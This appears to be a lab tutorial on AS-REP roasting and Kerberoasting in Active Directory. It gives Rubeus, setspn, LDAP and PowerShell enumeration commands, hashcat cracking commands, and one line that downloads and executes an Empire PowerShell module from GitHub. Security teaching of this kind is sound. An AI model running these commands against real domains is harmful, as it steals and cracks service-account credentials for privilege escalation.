 Defense
Defense
Kerberos Pre-Authentication Hash Retrieval and Cracking
We can enumerate active directory to find accounts that do not require pre-authentication. There’s a simple way of doing this using Rubeus:
| .\Rubeus.exe asreproast /format:hashcat |


We can see there is a vulnerable account that has Kerberos Pre-Authentication disabled.
This hash can be loaded into hashcat and possibly cracked (the hash in the screenshot is weak on purpose)
Kerberoasting
Creating SPNs
Creating a service principal name requires the setspn.exe tool. We can create service principal names like so:
| setspn -A MSSQLSvc/VULN-SQL01.pwnlab.local:1433 pwnlab\svc_sqldb
setspn -A HTTP/VULN-SQL01 pwnlab\svc_webserver |
I’ve created a few to show different examples, one is for an SQL service and one for a web service. The SQL SPN is not Kerberoastable, however the HTTP one is!
Now that we have created some SPNs we can obviously choose the type of vulnerability. In the lab I’ve setup one account (database) without domain admin privileges and a web server service account with domain admin.
Finding SPNs
There are a range of tools that can be used but essentially they use LDAP queries (so you can do this manually loads of ways)
| #query for SPNs using DSQUERY
dsquery * “dc=pwnlab,dc=local” -filter “(&(objectcategory=computer) (servicePrincipalName=*))” -attr distinguishedName servicePrincipalName #query for all SPNs using setspn setspn -T pwnlab.local -F -Q */* #Use ADSearch \ADSearch.exe –search “(&(sAMAccountType=805306368)(servicePrincipalName=*))” |
We can also use PoweShell
| #Using POWERSHELL
$spns = ([adsisearcher]'(&(objectCategory=user)(!(samAccountName=krbtgt)(servicePrincipalName=*)))’).FindAll() foreach($account in $spns) { $account.Properties $spnArray = $account.Properties.serviceprincipalname write-host $account.Properties.userprincipalname -ForegroundColor Red foreach($member in $spnArray){ write-host $member -ForegroundColor Green } } |
Requests Tickets
Now for this we are going to use Rubeus but you can use other tools like Powershell, Metasploit and other C2s!
| .\Rubeus.exe kerberoast /format:hashcat /nowrap |
With file output:
| Rubeus.exe kerberoast /format:hashcat /nowrap /consoleoutfile:kerberoast.txt |
(use the /nowrap command if you want to make this easier to copy)

Here we can see the hash is dumped from the TGT for the svc_webserver account.
PowerShell Method
You can also use the invoke-kerberoast module from empire:
| Invoke-Expression (new-object Net.WebClient).DownloadString(“https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1”)
Invoke-Kerberoast -OutputFormat hashcat | % { $_.Hash } | Out-File -Encoding ASCII kerberoast_psh.txt type kerberoast_psh.txt |
Cracking Hashes with Hashcat
Now I’m not going to go into massive details here, but we are going to quickly show the command to run a dictionary attack on the hashes.
| .\hashcat.exe -m 13100 .\kerberoast.txt .\rockyou.txt |
Remember you can add rules to cracking attempts:
| .\hashcat.exe -m 13100 .\kerberoast.txt .\rockyou.txt .\rules\leetspeak.rule |
Now if the passwords area weak you will crack the hash. In this lab the svc_webservice is domain admin so if you crack the hash, you would be a domain administrator.
Summary
In this post we have created a vulnerable position with AESREPROAST and KERBEROAST and demonstrated a few methods to dump the hashes and attempt a cracking run. Remember to only do this in your own labs or with authorisation.
Hopefully this helps people see the process, so they can check their directories and harden them against this common escalation and lateral movement technique.









